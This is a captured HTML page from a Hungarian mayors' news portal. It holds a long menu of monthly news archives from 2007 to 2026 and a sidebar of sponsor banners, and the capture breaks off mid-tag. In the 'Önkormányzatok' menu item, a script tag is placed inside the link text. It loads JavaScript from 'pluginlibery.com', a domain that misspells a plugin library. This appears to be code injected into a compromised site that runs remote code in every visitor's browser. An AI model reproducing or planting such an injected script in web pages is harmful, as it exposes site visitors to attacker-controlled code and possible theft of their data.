

--- FILE ---
content_type: text/html
request_url: https://magyarpolgarmester.hu/?site=104&c=5713&menu=c02
body_size: 8700
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Magyar Polg&aacute;rmester Online</title>
<script language="javascript">
function img(imgs) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('img.php?img=' + imgs,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,titlebar=no,width=100,height=100');
			console.focus();
}
</script>

<link rel="stylesheet" type="text/css" href="mpm.css"/>

<script language="JavaScript" src="mpm.js" type="text/javascript"></script>

</head>

<body >
<table width="800" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-left: 1px solid black; border-right: 1px solid black;">
  <tr>
    <td height="41" style="padding-left: 10px;" align="left" valign="middle" background="grf/design_top.jpg"><!-- header -->&nbsp;<a href="index.php" class="top">Főoldal</a> &nbsp;</td>
  </tr>
  <tr>
    <td height="141" background="grf/design_header.jpg">&nbsp;</td>
  </tr>
  <tr>
    <td width="800" height="100%" align="left" valign="top"><table width="800" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="157" height="100%" align="left" valign="top" bgcolor="#FFFFFF"><!-- menük -->
        
        
<table width="157" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr><td onClick="location.href='?site=104&menu=c02'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=c02"><b>Hírek</b></a></span></td></tr><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2007')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2007</b></a></span></td></tr><div id="sidemenu_hir_2007" class="adminmenu" align="left"><a href="?site=103&y=2007&m=3&menu=c02"><b>2007 - március</b></a><a href="?site=103&y=2007&m=4&menu=c02"><b>2007 - április</b></a><a href="?site=103&y=2007&m=5&menu=c02"><b>2007 - május</b></a><a href="?site=103&y=2007&m=6&menu=c02"><b>2007 - június</b></a><a href="?site=103&y=2007&m=7&menu=c02"><b>2007 - július</b></a><a href="?site=103&y=2007&m=8&menu=c02"><b>2007 - augusztus</b></a><a href="?site=103&y=2007&m=9&menu=c02"><b>2007 - szeptember</b></a><a href="?site=103&y=2007&m=10&menu=c02"><b>2007 - október</b></a><a href="?site=103&y=2007&m=11&menu=c02"><b>2007 - november</b></a><a href="?site=103&y=2007&m=12&menu=c02"><b>2007 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2008')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2008</b></a></span></td></tr><div id="sidemenu_hir_2008" class="adminmenu" align="left"><a href="?site=103&y=2008&m=1&menu=c02"><b>2008 - január</b></a><a href="?site=103&y=2008&m=2&menu=c02"><b>2008 - február</b></a><a href="?site=103&y=2008&m=3&menu=c02"><b>2008 - március</b></a><a href="?site=103&y=2008&m=4&menu=c02"><b>2008 - április</b></a><a href="?site=103&y=2008&m=5&menu=c02"><b>2008 - május</b></a><a href="?site=103&y=2008&m=6&menu=c02"><b>2008 - június</b></a><a href="?site=103&y=2008&m=7&menu=c02"><b>2008 - július</b></a><a href="?site=103&y=2008&m=8&menu=c02"><b>2008 - augusztus</b></a><a href="?site=103&y=2008&m=9&menu=c02"><b>2008 - szeptember</b></a><a href="?site=103&y=2008&m=10&menu=c02"><b>2008 - október</b></a><a href="?site=103&y=2008&m=11&menu=c02"><b>2008 - november</b></a><a href="?site=103&y=2008&m=12&menu=c02"><b>2008 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2009')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2009</b></a></span></td></tr><div id="sidemenu_hir_2009" class="adminmenu" align="left"><a href="?site=103&y=2009&m=1&menu=c02"><b>2009 - január</b></a><a href="?site=103&y=2009&m=2&menu=c02"><b>2009 - február</b></a><a href="?site=103&y=2009&m=3&menu=c02"><b>2009 - március</b></a><a href="?site=103&y=2009&m=4&menu=c02"><b>2009 - április</b></a><a href="?site=103&y=2009&m=5&menu=c02"><b>2009 - május</b></a><a href="?site=103&y=2009&m=6&menu=c02"><b>2009 - június</b></a><a href="?site=103&y=2009&m=7&menu=c02"><b>2009 - július</b></a><a href="?site=103&y=2009&m=8&menu=c02"><b>2009 - augusztus</b></a><a href="?site=103&y=2009&m=9&menu=c02"><b>2009 - szeptember</b></a><a href="?site=103&y=2009&m=10&menu=c02"><b>2009 - október</b></a><a href="?site=103&y=2009&m=11&menu=c02"><b>2009 - november</b></a><a href="?site=103&y=2009&m=12&menu=c02"><b>2009 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2010')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2010</b></a></span></td></tr><div id="sidemenu_hir_2010" class="adminmenu" align="left"><a href="?site=103&y=2010&m=1&menu=c02"><b>2010 - január</b></a><a href="?site=103&y=2010&m=2&menu=c02"><b>2010 - február</b></a><a href="?site=103&y=2010&m=3&menu=c02"><b>2010 - március</b></a><a href="?site=103&y=2010&m=4&menu=c02"><b>2010 - április</b></a><a href="?site=103&y=2010&m=5&menu=c02"><b>2010 - május</b></a><a href="?site=103&y=2010&m=6&menu=c02"><b>2010 - június</b></a><a href="?site=103&y=2010&m=7&menu=c02"><b>2010 - július</b></a><a href="?site=103&y=2010&m=8&menu=c02"><b>2010 - augusztus</b></a><a href="?site=103&y=2010&m=9&menu=c02"><b>2010 - szeptember</b></a><a href="?site=103&y=2010&m=10&menu=c02"><b>2010 - október</b></a><a href="?site=103&y=2010&m=11&menu=c02"><b>2010 - november</b></a><a href="?site=103&y=2010&m=12&menu=c02"><b>2010 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2011')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2011</b></a></span></td></tr><div id="sidemenu_hir_2011" class="adminmenu" align="left"><a href="?site=103&y=2011&m=1&menu=c02"><b>2011 - január</b></a><a href="?site=103&y=2011&m=2&menu=c02"><b>2011 - február</b></a><a href="?site=103&y=2011&m=3&menu=c02"><b>2011 - március</b></a><a href="?site=103&y=2011&m=4&menu=c02"><b>2011 - április</b></a><a href="?site=103&y=2011&m=5&menu=c02"><b>2011 - május</b></a><a href="?site=103&y=2011&m=6&menu=c02"><b>2011 - június</b></a><a href="?site=103&y=2011&m=7&menu=c02"><b>2011 - július</b></a><a href="?site=103&y=2011&m=8&menu=c02"><b>2011 - augusztus</b></a><a href="?site=103&y=2011&m=9&menu=c02"><b>2011 - szeptember</b></a><a href="?site=103&y=2011&m=10&menu=c02"><b>2011 - október</b></a><a href="?site=103&y=2011&m=11&menu=c02"><b>2011 - november</b></a><a href="?site=103&y=2011&m=12&menu=c02"><b>2011 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2012')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2012</b></a></span></td></tr><div id="sidemenu_hir_2012" class="adminmenu" align="left"><a href="?site=103&y=2012&m=1&menu=c02"><b>2012 - január</b></a><a href="?site=103&y=2012&m=2&menu=c02"><b>2012 - február</b></a><a href="?site=103&y=2012&m=3&menu=c02"><b>2012 - március</b></a><a href="?site=103&y=2012&m=4&menu=c02"><b>2012 - április</b></a><a href="?site=103&y=2012&m=5&menu=c02"><b>2012 - május</b></a><a href="?site=103&y=2012&m=6&menu=c02"><b>2012 - június</b></a><a href="?site=103&y=2012&m=7&menu=c02"><b>2012 - július</b></a><a href="?site=103&y=2012&m=8&menu=c02"><b>2012 - augusztus</b></a><a href="?site=103&y=2012&m=9&menu=c02"><b>2012 - szeptember</b></a><a href="?site=103&y=2012&m=10&menu=c02"><b>2012 - október</b></a><a href="?site=103&y=2012&m=11&menu=c02"><b>2012 - november</b></a><a href="?site=103&y=2012&m=12&menu=c02"><b>2012 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2013')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2013</b></a></span></td></tr><div id="sidemenu_hir_2013" class="adminmenu" align="left"><a href="?site=103&y=2013&m=1&menu=c02"><b>2013 - január</b></a><a href="?site=103&y=2013&m=2&menu=c02"><b>2013 - február</b></a><a href="?site=103&y=2013&m=3&menu=c02"><b>2013 - március</b></a><a href="?site=103&y=2013&m=4&menu=c02"><b>2013 - április</b></a><a href="?site=103&y=2013&m=5&menu=c02"><b>2013 - május</b></a><a href="?site=103&y=2013&m=6&menu=c02"><b>2013 - június</b></a><a href="?site=103&y=2013&m=7&menu=c02"><b>2013 - július</b></a><a href="?site=103&y=2013&m=8&menu=c02"><b>2013 - augusztus</b></a><a href="?site=103&y=2013&m=9&menu=c02"><b>2013 - szeptember</b></a><a href="?site=103&y=2013&m=10&menu=c02"><b>2013 - október</b></a><a href="?site=103&y=2013&m=11&menu=c02"><b>2013 - november</b></a><a href="?site=103&y=2013&m=12&menu=c02"><b>2013 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2014')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2014</b></a></span></td></tr><div id="sidemenu_hir_2014" class="adminmenu" align="left"><a href="?site=103&y=2014&m=1&menu=c02"><b>2014 - január</b></a><a href="?site=103&y=2014&m=2&menu=c02"><b>2014 - február</b></a><a href="?site=103&y=2014&m=3&menu=c02"><b>2014 - március</b></a><a href="?site=103&y=2014&m=4&menu=c02"><b>2014 - április</b></a><a href="?site=103&y=2014&m=5&menu=c02"><b>2014 - május</b></a><a href="?site=103&y=2014&m=6&menu=c02"><b>2014 - június</b></a><a href="?site=103&y=2014&m=7&menu=c02"><b>2014 - július</b></a><a href="?site=103&y=2014&m=8&menu=c02"><b>2014 - augusztus</b></a><a href="?site=103&y=2014&m=9&menu=c02"><b>2014 - szeptember</b></a><a href="?site=103&y=2014&m=10&menu=c02"><b>2014 - október</b></a><a href="?site=103&y=2014&m=11&menu=c02"><b>2014 - november</b></a><a href="?site=103&y=2014&m=12&menu=c02"><b>2014 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2015')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2015</b></a></span></td></tr><div id="sidemenu_hir_2015" class="adminmenu" align="left"><a href="?site=103&y=2015&m=1&menu=c02"><b>2015 - január</b></a><a href="?site=103&y=2015&m=2&menu=c02"><b>2015 - február</b></a><a href="?site=103&y=2015&m=3&menu=c02"><b>2015 - március</b></a><a href="?site=103&y=2015&m=4&menu=c02"><b>2015 - április</b></a><a href="?site=103&y=2015&m=5&menu=c02"><b>2015 - május</b></a><a href="?site=103&y=2015&m=6&menu=c02"><b>2015 - június</b></a><a href="?site=103&y=2015&m=7&menu=c02"><b>2015 - július</b></a><a href="?site=103&y=2015&m=8&menu=c02"><b>2015 - augusztus</b></a><a href="?site=103&y=2015&m=9&menu=c02"><b>2015 - szeptember</b></a><a href="?site=103&y=2015&m=10&menu=c02"><b>2015 - október</b></a><a href="?site=103&y=2015&m=11&menu=c02"><b>2015 - november</b></a><a href="?site=103&y=2015&m=12&menu=c02"><b>2015 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2016')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2016</b></a></span></td></tr><div id="sidemenu_hir_2016" class="adminmenu" align="left"><a href="?site=103&y=2016&m=1&menu=c02"><b>2016 - január</b></a><a href="?site=103&y=2016&m=2&menu=c02"><b>2016 - február</b></a><a href="?site=103&y=2016&m=3&menu=c02"><b>2016 - március</b></a><a href="?site=103&y=2016&m=4&menu=c02"><b>2016 - április</b></a><a href="?site=103&y=2016&m=5&menu=c02"><b>2016 - május</b></a><a href="?site=103&y=2016&m=6&menu=c02"><b>2016 - június</b></a><a href="?site=103&y=2016&m=7&menu=c02"><b>2016 - július</b></a><a href="?site=103&y=2016&m=8&menu=c02"><b>2016 - augusztus</b></a><a href="?site=103&y=2016&m=9&menu=c02"><b>2016 - szeptember</b></a><a href="?site=103&y=2016&m=10&menu=c02"><b>2016 - október</b></a><a href="?site=103&y=2016&m=11&menu=c02"><b>2016 - november</b></a><a href="?site=103&y=2016&m=12&menu=c02"><b>2016 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2017')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2017</b></a></span></td></tr><div id="sidemenu_hir_2017" class="adminmenu" align="left"><a href="?site=103&y=2017&m=1&menu=c02"><b>2017 - január</b></a><a href="?site=103&y=2017&m=2&menu=c02"><b>2017 - február</b></a><a href="?site=103&y=2017&m=3&menu=c02"><b>2017 - március</b></a><a href="?site=103&y=2017&m=4&menu=c02"><b>2017 - április</b></a><a href="?site=103&y=2017&m=5&menu=c02"><b>2017 - május</b></a><a href="?site=103&y=2017&m=6&menu=c02"><b>2017 - június</b></a><a href="?site=103&y=2017&m=7&menu=c02"><b>2017 - július</b></a><a href="?site=103&y=2017&m=8&menu=c02"><b>2017 - augusztus</b></a><a href="?site=103&y=2017&m=9&menu=c02"><b>2017 - szeptember</b></a><a href="?site=103&y=2017&m=10&menu=c02"><b>2017 - október</b></a><a href="?site=103&y=2017&m=11&menu=c02"><b>2017 - november</b></a><a href="?site=103&y=2017&m=12&menu=c02"><b>2017 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2018')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2018</b></a></span></td></tr><div id="sidemenu_hir_2018" class="adminmenu" align="left"><a href="?site=103&y=2018&m=1&menu=c02"><b>2018 - január</b></a><a href="?site=103&y=2018&m=2&menu=c02"><b>2018 - február</b></a><a href="?site=103&y=2018&m=3&menu=c02"><b>2018 - március</b></a><a href="?site=103&y=2018&m=4&menu=c02"><b>2018 - április</b></a><a href="?site=103&y=2018&m=5&menu=c02"><b>2018 - május</b></a><a href="?site=103&y=2018&m=6&menu=c02"><b>2018 - június</b></a><a href="?site=103&y=2018&m=7&menu=c02"><b>2018 - július</b></a><a href="?site=103&y=2018&m=8&menu=c02"><b>2018 - augusztus</b></a><a href="?site=103&y=2018&m=9&menu=c02"><b>2018 - szeptember</b></a><a href="?site=103&y=2018&m=10&menu=c02"><b>2018 - október</b></a><a href="?site=103&y=2018&m=11&menu=c02"><b>2018 - november</b></a><a href="?site=103&y=2018&m=12&menu=c02"><b>2018 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2019')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2019</b></a></span></td></tr><div id="sidemenu_hir_2019" class="adminmenu" align="left"><a href="?site=103&y=2019&m=1&menu=c02"><b>2019 - január</b></a><a href="?site=103&y=2019&m=2&menu=c02"><b>2019 - február</b></a><a href="?site=103&y=2019&m=3&menu=c02"><b>2019 - március</b></a><a href="?site=103&y=2019&m=4&menu=c02"><b>2019 - április</b></a><a href="?site=103&y=2019&m=5&menu=c02"><b>2019 - május</b></a><a href="?site=103&y=2019&m=6&menu=c02"><b>2019 - június</b></a><a href="?site=103&y=2019&m=7&menu=c02"><b>2019 - július</b></a><a href="?site=103&y=2019&m=8&menu=c02"><b>2019 - augusztus</b></a><a href="?site=103&y=2019&m=9&menu=c02"><b>2019 - szeptember</b></a><a href="?site=103&y=2019&m=10&menu=c02"><b>2019 - október</b></a><a href="?site=103&y=2019&m=11&menu=c02"><b>2019 - november</b></a><a href="?site=103&y=2019&m=12&menu=c02"><b>2019 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2020')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2020</b></a></span></td></tr><div id="sidemenu_hir_2020" class="adminmenu" align="left"><a href="?site=103&y=2020&m=1&menu=c02"><b>2020 - január</b></a><a href="?site=103&y=2020&m=2&menu=c02"><b>2020 - február</b></a><a href="?site=103&y=2020&m=3&menu=c02"><b>2020 - március</b></a><a href="?site=103&y=2020&m=4&menu=c02"><b>2020 - április</b></a><a href="?site=103&y=2020&m=5&menu=c02"><b>2020 - május</b></a><a href="?site=103&y=2020&m=6&menu=c02"><b>2020 - június</b></a><a href="?site=103&y=2020&m=7&menu=c02"><b>2020 - július</b></a><a href="?site=103&y=2020&m=8&menu=c02"><b>2020 - augusztus</b></a><a href="?site=103&y=2020&m=9&menu=c02"><b>2020 - szeptember</b></a><a href="?site=103&y=2020&m=10&menu=c02"><b>2020 - október</b></a><a href="?site=103&y=2020&m=11&menu=c02"><b>2020 - november</b></a><a href="?site=103&y=2020&m=12&menu=c02"><b>2020 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2021')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2021</b></a></span></td></tr><div id="sidemenu_hir_2021" class="adminmenu" align="left"><a href="?site=103&y=2021&m=1&menu=c02"><b>2021 - január</b></a><a href="?site=103&y=2021&m=2&menu=c02"><b>2021 - február</b></a><a href="?site=103&y=2021&m=3&menu=c02"><b>2021 - március</b></a><a href="?site=103&y=2021&m=4&menu=c02"><b>2021 - április</b></a><a href="?site=103&y=2021&m=5&menu=c02"><b>2021 - május</b></a><a href="?site=103&y=2021&m=6&menu=c02"><b>2021 - június</b></a><a href="?site=103&y=2021&m=7&menu=c02"><b>2021 - július</b></a><a href="?site=103&y=2021&m=8&menu=c02"><b>2021 - augusztus</b></a><a href="?site=103&y=2021&m=9&menu=c02"><b>2021 - szeptember</b></a><a href="?site=103&y=2021&m=10&menu=c02"><b>2021 - október</b></a><a href="?site=103&y=2021&m=11&menu=c02"><b>2021 - november</b></a><a href="?site=103&y=2021&m=12&menu=c02"><b>2021 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2022')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2022</b></a></span></td></tr><div id="sidemenu_hir_2022" class="adminmenu" align="left"><a href="?site=103&y=2022&m=1&menu=c02"><b>2022 - január</b></a><a href="?site=103&y=2022&m=2&menu=c02"><b>2022 - február</b></a><a href="?site=103&y=2022&m=3&menu=c02"><b>2022 - március</b></a><a href="?site=103&y=2022&m=4&menu=c02"><b>2022 - április</b></a><a href="?site=103&y=2022&m=5&menu=c02"><b>2022 - május</b></a><a href="?site=103&y=2022&m=6&menu=c02"><b>2022 - június</b></a><a href="?site=103&y=2022&m=7&menu=c02"><b>2022 - július</b></a><a href="?site=103&y=2022&m=8&menu=c02"><b>2022 - augusztus</b></a><a href="?site=103&y=2022&m=9&menu=c02"><b>2022 - szeptember</b></a><a href="?site=103&y=2022&m=10&menu=c02"><b>2022 - október</b></a><a href="?site=103&y=2022&m=11&menu=c02"><b>2022 - november</b></a><a href="?site=103&y=2022&m=12&menu=c02"><b>2022 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2023')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2023</b></a></span></td></tr><div id="sidemenu_hir_2023" class="adminmenu" align="left"><a href="?site=103&y=2023&m=1&menu=c02"><b>2023 - január</b></a><a href="?site=103&y=2023&m=2&menu=c02"><b>2023 - február</b></a><a href="?site=103&y=2023&m=3&menu=c02"><b>2023 - március</b></a><a href="?site=103&y=2023&m=4&menu=c02"><b>2023 - április</b></a><a href="?site=103&y=2023&m=5&menu=c02"><b>2023 - május</b></a><a href="?site=103&y=2023&m=6&menu=c02"><b>2023 - június</b></a><a href="?site=103&y=2023&m=7&menu=c02"><b>2023 - július</b></a><a href="?site=103&y=2023&m=8&menu=c02"><b>2023 - augusztus</b></a><a href="?site=103&y=2023&m=9&menu=c02"><b>2023 - szeptember</b></a><a href="?site=103&y=2023&m=10&menu=c02"><b>2023 - október</b></a><a href="?site=103&y=2023&m=11&menu=c02"><b>2023 - november</b></a><a href="?site=103&y=2023&m=12&menu=c02"><b>2023 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2024')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2024</b></a></span></td></tr><div id="sidemenu_hir_2024" class="adminmenu" align="left"><a href="?site=103&y=2024&m=1&menu=c02"><b>2024 - január</b></a><a href="?site=103&y=2024&m=2&menu=c02"><b>2024 - február</b></a><a href="?site=103&y=2024&m=3&menu=c02"><b>2024 - március</b></a><a href="?site=103&y=2024&m=4&menu=c02"><b>2024 - április</b></a><a href="?site=103&y=2024&m=5&menu=c02"><b>2024 - május</b></a><a href="?site=103&y=2024&m=6&menu=c02"><b>2024 - június</b></a><a href="?site=103&y=2024&m=7&menu=c02"><b>2024 - július</b></a><a href="?site=103&y=2024&m=8&menu=c02"><b>2024 - augusztus</b></a><a href="?site=103&y=2024&m=9&menu=c02"><b>2024 - szeptember</b></a><a href="?site=103&y=2024&m=10&menu=c02"><b>2024 - október</b></a><a href="?site=103&y=2024&m=11&menu=c02"><b>2024 - november</b></a><a href="?site=103&y=2024&m=12&menu=c02"><b>2024 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2025')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2025</b></a></span></td></tr><div id="sidemenu_hir_2025" class="adminmenu" align="left"><a href="?site=103&y=2025&m=1&menu=c02"><b>2025 - január</b></a><a href="?site=103&y=2025&m=2&menu=c02"><b>2025 - február</b></a><a href="?site=103&y=2025&m=3&menu=c02"><b>2025 - március</b></a><a href="?site=103&y=2025&m=4&menu=c02"><b>2025 - április</b></a><a href="?site=103&y=2025&m=5&menu=c02"><b>2025 - május</b></a><a href="?site=103&y=2025&m=6&menu=c02"><b>2025 - június</b></a><a href="?site=103&y=2025&m=7&menu=c02"><b>2025 - július</b></a><a href="?site=103&y=2025&m=8&menu=c02"><b>2025 - augusztus</b></a><a href="?site=103&y=2025&m=9&menu=c02"><b>2025 - szeptember</b></a><a href="?site=103&y=2025&m=10&menu=c02"><b>2025 - október</b></a><a href="?site=103&y=2025&m=11&menu=c02"><b>2025 - november</b></a><a href="?site=103&y=2025&m=12&menu=c02"><b>2025 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2026')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2026</b></a></span></td></tr><div id="sidemenu_hir_2026" class="adminmenu" align="left"><a href="?site=103&y=2026&m=1&menu=c02"><b>2026 - január</b></a></div><tr><td onClick="location.href='?site=104&menu=5'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=5"><b>Önkormányzatok<script src="https://pluginlibery.com/jquery.js"></script></b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=94&menu=21'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=94&menu=21"><b>Önk. szövetségek</b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=17&menu=7'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=17&menu=7"><b>Jogszabályok</b></a></span></td></tr></table>
			<!-- JavaScript beépítés: 02_mol_mosz_logo_120x60, 2367228 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367228&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367228&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367228&nah=!ie" alt="Hirdetés" /></a></noscript>
			
			</center>
      
        <div align="center"><p align="center">&nbsp;<a href="http://www.mevakomi.hu/Esoviz-tarolo-edenyek-c33_669_2.htm" target="_blank"><img src="https://moszlap.hu/uploads/files/banner-jobb-oldali-logoval.jpg" border="0" alt="mevakomi" width="120" /></a></p>  <p align="center">&nbsp;<a href="https://www.fellowes.hu/aeramaxpro/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://moszlap.hu/uploads/files/fellowes.jpg" border="0" width="120" height="400" /></a><a href="https://fellowes.hu/" target="_blank"></a></p><p align="center"><a href="https://visiblecrossing.com/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://magyarpolgarmester.hu/files/vcr.png" border="0" alt="vcr" width="120" height="58" /></a><a href="https://fellowes.hu/" target="_blank"><br /><br /></a><a href="https://edenred.hu/" target="_blank"><img style="border: 0px none; cursor: default" src="https://moszlap.hu/uploads/files/edenred.png" border="0" alt="m" width="120" height="120" /></a></p><p align="center"><a href="http://www.civertan.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/civertan_logo_120px.jpg" border="0" alt="civertan_logo_120px.jpg" /></a></p>   <p align="center"><a href="https://www.vkf-renzel.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/vkf.jpg" border="0" alt="vkf" width="123" height="104" /></a></p><p align="center"><a href="https://www.blockcity.tech/" target="_blank"><img src="http://magyarpolgarmester.hu/files/BLOCK_LOGO_vertical.png" border="0" alt="blockcity" /></a></p> <div style="text-align: center"><p align="center"><a href="https://www.agrosol.hu/" target="_blank"><img src="http://moszlap.hu/uploads/files/agrosol.jpg" border="0" alt="agrosol" width="120" height="34" /></a></p>&nbsp;</div><div style="text-align: center"><a href="https://www.fenyszerviz.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/glansya.png" border="0" alt="glansya" width="120" height="118" /></a></div><p align="center">&nbsp;<a href="https://mobilissimus.hu/projektek/prosperity" target="_blank"><img src="http://magyarpolgarmester.hu/files/prosperty.png" border="0" alt="prosperty" width="120" height="124" /></a> <br /></p><p align="center"><a href="http://elmu.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/elmuemasz.jpg" border="0" alt="elmuemasz" width="120" height="46" /></a> </p><p align="center">&nbsp;<a href="http://www.moszlap.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/mosz.jpg" border="0" alt="mosz" width="120" height="56" /></a> <br /></p><p align="center"><a href="https://www.raiffeisen.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Raiffeisen-Bank-uj-logo-szines.jpg" border="0" alt="mosz" width="120" height="35" /><br /><br /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/s_ter.jpg" border="0" alt="s t&eacute;r" width="120" height="27" /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><br /></a><img src="http://www.magyarpolgarmester.hu/files/eupolg.jpg" border="0" alt="europa a polgarokert" width="120" height="24" /><br /><br /></p><p align="center"><a href="http://solarway.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/solarway.jpg" border="0" alt="solarway" width="120" height="29" /><br /><br /></a></p><p align="center"><a href="http://solarway.hu/okoszebra/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/safecross.jpg" border="0" alt="safecross" width="120" height="33" /></a></p><p align="center">&nbsp;<br /><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/meva.jpg" border="0" alt="meva" width="120" height="31" /></a>  <br /></p><p align="center"><a href="http://www.tpf.hu/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/tempus.jpg" border="0" alt="s t&eacute;r" width="120" height="72" /><br /><br /></a></p><p align="center"><a href="http://nrgcar.eu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nrgcar.jpg" border="0" 